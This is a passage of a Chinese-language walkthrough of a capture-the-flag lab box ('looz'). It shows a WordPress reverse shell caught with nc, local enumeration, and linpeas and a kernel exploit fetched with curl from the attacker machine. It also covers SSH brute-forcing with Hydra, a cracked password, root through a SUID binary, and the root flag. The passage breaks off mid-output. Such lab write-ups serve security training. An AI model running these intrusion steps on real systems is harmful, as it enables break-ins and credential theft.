
- 当前主题,无法修改PHP

- 更换其他主题,一次就保存好了
8、WebShell反弹连接
- 访问PHP文件(上面CMS扫描有主题路径可以参考,或者直接百度)
http://wp.looz.com/wp-content/themes/twentytwenty/404.php
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 7890
listening on [any] 7890 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.30] 37328
Linux a5610f5f2480 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64 GNU/Linux13:18:48 up 5:56, 0 users, load average: 1.00, 1.00, 1.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ SHELL=/bin/bash script -q /dev/null
www-data@a5610f5f2480:/$
8.1、常规信息收集(真是干净呀,啥都没有)

www-data@a5610f5f2480:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www-data@a5610f5f2480:/$ history
history1 cat /etc/passwd2 history
www-data@a5610f5f2480:/$ sudo -l
sudo -l
bash: sudo: command not found
www-data@a5610f5f2480:/$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
www-data@a5610f5f2480:/$ crontab -l
crontab -l
bash: crontab: command not found
www-data@a5610f5f2480:/$ cat /etc/crontab
cat /etc/crontab
cat: /etc/crontab: No such file or directory
www-data@a5610f5f2480:/$ hostnamectl
hostnamectl
bash: hostnamectl: command not found
www-data@a5610f5f2480:/$ uname -a
uname -a
Linux a5610f5f2480 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64 GNU/Linux
www-data@a5610f5f2480:/$ cat /etc/issue
cat /etc/issue
Debian GNU/Linux 10 \n \lwww-data@a5610f5f2480:/$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@a5610f5f2480:/$ echo $BASH_VERSION
echo $BASH_VERSION
5.0.3(1)-release
www-data@a5610f5f2480:/$
8.2、文件信息收集
www-data@a5610f5f2480:/$ cd ~
cd ~
www-data@a5610f5f2480:/var/www$ ls -al
ls -al
total 12
drwxr-xr-x 1 root root 4096 May 12 2021 .
drwxr-xr-x 1 root root 4096 May 12 2021 ..
drwxr-xr-x 5 www-data www-data 4096 Jun 7 2021 html
www-data@a5610f5f2480:/var/www$ cd html
cd html
www-data@a5610f5f2480:/var/www/html$ ls
ls
index.php wp-comments-post.php wp-includes wp-signup.php
license.txt wp-config-docker.php wp-links-opml.php wp-trackback.php
readme.html wp-config-sample.php wp-load.php xmlrpc.php
wp-activate.php wp-config.php wp-login.php
wp-admin wp-content wp-mail.php
wp-blog-header.php wp-cron.php wp-settings.php
www-data@a5610f5f2480:/var/www$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/bin/mount
/bin/su
/bin/umount
www-data@a5610f5f2480:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/bin/mount
/bin/su
/bin/umount
www-data@a5610f5f2480:/var/www$ find / -type f -user root -perm -o=w 2>/dev/null | grep -v "/sys/" | grep -v "/proc/"| grep -v "/sys/" | grep -v "/proc/"2>/dev/null
www-data@a5610f5f2480:/var/www$ find / -group $USER -perm -u=rwx 2>/dev/null | grep -v "/proc/"
rep -v "/proc/"USER -perm -u=rwx 2>/dev/null | gr
www-data@a5610f5f2480:/var/www$
8.3、进程信息
www-data@a5610f5f2480:/var/www$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 1.6 236492 33084 pts/0 Ss 07:23 0:04 apache2 -DFOR
www-data 21 0.1 2.3 316260 47304 pts/0 S 07:23 0:32 apache2 -DFOR
www-data 27 0.1 2.2 314120 45468 pts/0 S 07:28 0:33 apache2 -DFOR
www-data 37 0.0 2.1 314016 44760 pts/0 S 09:41 0:07 apache2 -DFOR
www-data 38 0.0 2.3 314208 47540 pts/0 S 09:41 0:08 apache2 -DFOR
www-data 55 0.0 2.1 313796 44752 pts/0 S 10:07 0:07 apache2 -DFOR
www-data 67 0.1 2.2 314140 44988 pts/0 S 12:09 0:06 apache2 -DFOR
www-data 69 0.1 2.1 312128 43776 pts/0 S 12:09 0:06 apache2 -DFOR
www-data 70 0.0 2.1 314048 43560 pts/0 S 12:09 0:04 apache2 -DFOR
www-data 71 0.0 2.2 314160 45656 pts/0 S 12:09 0:04 apache2 -DFOR
www-data 72 0.0 2.1 314172 44560 pts/0 S 12:09 0:04 apache2 -DFOR
www-data 136 0.0 0.0 2384 760 pts/0 S 13:18 0:00 sh -c uname -
www-data 140 0.0 0.0 2384 696 pts/0 S 13:18 0:00 /bin/sh -i
www-data 143 0.0 0.0 2588 1788 pts/0 S+ 13:22 0:00 script -q /de
www-data 144 0.0 0.1 4016 3240 pts/1 Ss 13:22 0:00 bash -i
www-data 168 0.0 0.1 7636 2704 pts/1 R+ 13:39 0:00 ps aux
www-data@a5610f5f2480:/var/www$ ps -ef
ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 07:23 pts/0 00:00:04 apache2 -DFOREGROUND
www-data 21 1 0 07:23 pts/0 00:00:32 apache2 -DFOREGROUND
www-data 27 1 0 07:28 pts/0 00:00:33 apache2 -DFOREGROUND
www-data 37 1 0 09:41 pts/0 00:00:07 apache2 -DFOREGROUND
www-data 38 1 0 09:41 pts/0 00:00:08 apache2 -DFOREGROUND
www-data 55 1 0 10:07 pts/0 00:00:07 apache2 -DFOREGROUND
www-data 67 1 0 12:09 pts/0 00:00:06 apache2 -DFOREGROUND
www-data 69 1 0 12:09 pts/0 00:00:06 apache2 -DFOREGROUND
www-data 70 1 0 12:09 pts/0 00:00:04 apache2 -DFOREGROUND
www-data 71 1 0 12:09 pts/0 00:00:04 apache2 -DFOREGROUND
www-data 72 1 0 12:09 pts/0 00:00:04 apache2 -DFOREGROUND
www-data 136 71 0 13:18 pts/0 00:00:00 sh -c uname -a; w; id; /bin/
www-data 140 136 0 13:18 pts/0 00:00:00 /bin/sh -i
www-data 143 140 0 13:22 pts/0 00:00:00 script -q /dev/null
www-data 144 143 0 13:22 pts/1 00:00:00 bash -i
www-data 169 144 0 13:39 pts/1 00:00:00 ps -ef
8.4、提权脚本
www-data@a5610f5f2480:/var/www$ curl -o linpeas.sh http://192.168.56.3:8080/linpeas.sh
eas.sho linpeas.sh http://192.168.56.3:8080/linpe% Total % Received % Xferd Average Speed Time Time Time CurrentDload Upload Total Spent Left Speed0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0Warning: Failed to create the file linpeas.sh: Permission denied1 827k 1 11584 0 0 202k 0 0:00:04 --:--:-- 0:00:04 202k
curl: (23) Failed writing body (0 != 11584)
www-data@a5610f5f2480:/var/www$ ls
ls
html
www-data@a5610f5f2480:/var/www$ cd html
cd html
www-data@a5610f5f2480:/var/www/html$ curl -o linpeas.sh http://192.168.56.3:8080/linpeas.sh
/linpeas.shpeas.sh http://192.168.56.3:8080/% Total % Received % Xferd Average Speed Time Time Time CurrentDload Upload Total Spent Left Speed
100 827k 100 827k 0 0 36.7M 0 --:--:-- --:--:-- --:--:-- 36.7M
www-data@a5610f5f2480:/var/www/html$ ls
ls
index.php wp-blog-header.php wp-cron.php wp-settings.php
license.txt wp-comments-post.php wp-includes wp-signup.php
linpeas.sh wp-config-docker.php wp-links-opml.php wp-trackback.php
readme.html wp-config-sample.php wp-load.php xmlrpc.php
wp-activate.php wp-config.php wp-login.php
wp-admin wp-content wp-mail.php
www-data@a5610f5f2480:/var/www/html$ chmod 777 linpeas.sh
chmod 777 linpeas.sh
www-data@a5610f5f2480:/var/www/html$ ./linpeas.sh -a > ./linpeas.txt
./linpeas.sh -a > ./linpeas.txt
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . sed: -e expression #1, char 0: no previous regular expression
awk: write failure (Broken pipe)
awk: close failed on file /dev/stdout (Broken pipe)
uniq: write error: Broken pipe
grep: write error: Broken pipe
www-data@a5610f5f2480:/var/www/html$ less -r ./linpeas.txt
less -r ./linpeas.txt
bash: less: command not found
- Kali下载
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# wget http://wp.looz.com/linpeas.txt
--2023-11-11 08:56:45-- http://wp.looz.com/linpeas.txt
正在解析主机 wp.looz.com (wp.looz.com)... 192.168.56.30
正在连接 wp.looz.com (wp.looz.com)|192.168.56.30|:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:136746 (134K) [text/plain]
正在保存至: “linpeas.txt”linpeas.txt 100%[============================================================>] 133.54K --.-KB/s 用时 0.006s 2023-11-11 08:56:45 (21.1 MB/s) - 已保存 “linpeas.txt” [136746/136746])
- 内网IP,有些可疑:172.17.0.2
WORDPRESS_DB_PASSWORD=Ba2k3t
WORDPRESS_DB_USER=dbadmin
WORDPRESS_DB_NAME=wpdb
MYSQL_PORT=tcp://172.17.0.2:3306
MYSQL_PORT_3306_TCP_ADDR=172.17.0.2
MYSQL_ENV_MYSQL_PASSWORD=Ba2k3t
MYSQL_ENV_MYSQL_USER=dbadmin
MYSQL_ENV_MYSQL_ROOT_PASSWORD=root-password
- 找到Docker文件,
怀疑可能在容器内

www-data@a5610f5f2480:/var/www/html$ cat /proc/1/cgroup
cat /proc/1/cgroup
12:blkio:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
11:devices:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
10:hugetlb:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
9:pids:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
8:rdma:/
7:cpuset:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
6:net_cls,net_prio:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
5:freezer:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
4:memory:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
3:perf_event:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
2:cpu,cpuacct:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
1:name=systemd:/docker/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154
0::/system.slice/containerd.service
- 确定是Docker容器,开始逃逸
9、Docker逃逸(失败)
9.1、CVE-2021-22555、50135.c(失败)
www-data@a5610f5f2480:/var/www/html$ curl -o 50135.c http://192.168.56.3:8080/50135.c
135.c-o 50135.c http://192.168.56.3:8080/501% Total % Received % Xferd Average Speed Time Time Time CurrentDload Upload Total Spent Left Speed
100 23023 100 23023 0 0 5620k 0 --:--:-- --:--:-- --:--:-- 7494k
www-data@a5610f5f2480:/var/www/html$ ls
ls
50135.c wp-activate.php wp-content wp-settings.php
exp.c wp-admin wp-cron.php wp-signup.php
index.php wp-blog-header.php wp-includes wp-trackback.php
license.txt wp-comments-post.php wp-links-opml.php xmlrpc.php
linpeas.sh wp-config-docker.php wp-load.php
linpeas.txt wp-config-sample.php wp-login.php
readme.html wp-config.php wp-mail.php
www-data@a5610f5f2480:/var/www/html$ gcc -static 50135.c -o 50135
gcc -static 50135.c -o 50135
www-data@a5610f5f2480:/var/www/html$ ls
ls
50135 readme.html wp-config.php wp-mail.php
50135.c wp-activate.php wp-content wp-settings.php
exp.c wp-admin wp-cron.php wp-signup.php
index.php wp-blog-header.php wp-includes wp-trackback.php
license.txt wp-comments-post.php wp-links-opml.php xmlrpc.php
linpeas.sh wp-config-docker.php wp-load.php
linpeas.txt wp-config-sample.php wp-login.php
www-data@a5610f5f2480:/var/www/html$ ./50135
./50135
[+] Linux Privilege Escalation by theflow@ - 2021[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
[-] unshare(CLONE_NEWUSER): Operation not permitted
9.2、其他方法也失败了
10、找其他信息
10.1、WP有用户信息,可能有SSH登录
- 管理员用户只有两条,优先爆破
gandalf、john
10.2、SSH密码爆破
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# hydra -L user -P /usr/share/wordlists/rockyou.txt -t 64 192.168.56.30 ssh[DATA] max 64 tasks per 1 server, overall 64 tasks, 57377596 login tries (l:4/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.30:22/
[STATUS] 4346.00 tries/min, 4346 tries in 00:01h, 57373280 to do in 220:02h, 34 active
[STATUS] 1561.33 tries/min, 4684 tries in 00:03h, 57372951 to do in 612:27h, 25 active
[STATUS] 754.14 tries/min, 5279 tries in 00:07h, 57372358 to do in 1267:57h, 23 active
[STATUS] 431.00 tries/min, 6465 tries in 00:15h, 57371172 to do in 2218:32h, 23 active
[22][ssh] host: 192.168.56.30 login: gandalf password: highschoolmusical
11、登录SSH
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ssh gandalf@192.168.56.30
The authenticity of host '192.168.56.30 (192.168.56.30)' can·t be established.
ED25519 key fingerprint is SHA256:5n6U1TwjeyUVhY7Yczr37MHbaLa8NJl7CdoYRnGrvNw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.30' (ED25519) to the list of known hosts.
gandalf@192.168.56.30's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-74-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantageSystem information as of Sat 11 Nov 2023 04:36:51 PM UTCSystem load: 1.0 Processes: 174Usage of /: 86.2% of 6.82GB Users logged in: 0Memory usage: 44% IPv4 address for docker0: 172.17.0.1Swap usage: 0% IPv4 address for enp0s3: 192.168.56.30=> / is using 86.2% of 6.82GB63 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradableThe list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settingsgandalf@looz:~$
11.1、常规信息
gandalf@looz:~$ history1 passwd2 ls3 ls -la4 exit5 history
gandalf@looz:~$ sudo -l
[sudo] password for gandalf:
Sorry, user gandalf may not run sudo on looz.
gandalf@looz:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
gandalf@looz:~$ crontab -l
no crontab for gandalf
gandalf@looz:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
gandalf@looz:~$ hostnamectlStatic hostname: loozIcon name: computer-vmChassis: vmMachine ID: 7d878dded79a47a2ba93e8379f06cbbfBoot ID: 717a56747f4544d3826a9109a209a6d3Virtualization: oracleOperating System: Ubuntu 20.04.2 LTSKernel: Linux 5.4.0-74-genericArchitecture: x86-64
gandalf@looz:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
gandalf@looz:~$ echo $BASH_VERSION
5.0.17(1)-release
gandalf@looz:~$
11.2、文件信息
gandalf@looz:~$ find / -user root -perm /4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/fusermount
/home/alatar/Private/shell_testv1.0
gandalf@looz:~$ ls -al /home/alatar/Private/shell_testv1.0
-rwsr-xr-x 1 root root 16848 Jun 7 2021 /home/alatar/Private/shell_testv1.0
12、提权
gandalf@looz:~$ /home/alatar/Private/shell_testv1.0
root@looz:~# whoami
root
root@looz:~# pwd
/home/gandalf
root@looz:~# cd /root
root@looz:/root# ls -al
total 52
drwx------ 5 root root 4096 Jun 7 2021 .
drwxr-xr-x 21 root root 4096 Jun 7 2021 ..
-rw------- 1 root root 498 Jun 7 2021 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 Jun 7 2021 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 33 Jun 7 2021 root.txt
-rw-r--r-- 1 root root 50 Jun 7 2021 rundocker.sh
-rw-r--r-- 1 root root 66 Jun 7 2021 .selected_editor
drwxr-xr-x 3 root root 4096 Jun 6 2021 snap
drwx------ 2 root root 4096 Jun 6 2021 .ssh
-rw------- 1 root root 8128 Jun 7 2021 .viminfo
root@looz:/root# cat root.txt
ab17850978e36aaf6a2b8808f1ded971
root@looz:/root# cat rundocker.sh
docker start wordpressdb
docker start wpcontainer
12.1、查看Docker容器详情
root@looz:/root# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
a5610f5f2480 wordpress "docker-entrypoint.s…" 2 years ago Up 9 hours 0.0.0.0:8081->80/tcp, :::8081->80/tcp wpcontainer
a9400b1a26c0 mariadb "docker-entrypoint.s…" 2 years ago Up 9 hours 0.0.0.0:3306->3306/tcp, :::3306->3306/tcp wordpressdb
root@looz:/root# docker inspect wordpressdb
[{"Id": "a9400b1a26c0639943588727c3bc9a54704d41c80e9a43d390d892b31f9583b5","Created": "2021-06-07T07:48:30.080018169Z","Path": "docker-entrypoint.sh","Args": ["mysqld"],"State": {"Status": "running","Running": true,"Paused": false,"Restarting": false,"OOMKilled": false,"Dead": false,"Pid": 1269,"ExitCode": 0,"Error": "","StartedAt": "2023-11-11T07:23:22.317337592Z","FinishedAt": "2023-11-11T07:23:18.237457911Z"},"Image": "sha256:eff629089685eb7051a239d4217f334580c09e557a9ecfeb2d562a1229d10e7f","ResolvConfPath": "/var/lib/docker/containers/a9400b1a26c0639943588727c3bc9a54704d41c80e9a43d390d892b31f9583b5/resolv.conf","HostnamePath": 